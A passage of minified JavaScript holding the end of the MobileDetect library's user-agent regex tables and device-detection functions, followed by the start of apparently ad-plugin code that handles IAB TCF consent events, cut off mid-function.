Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
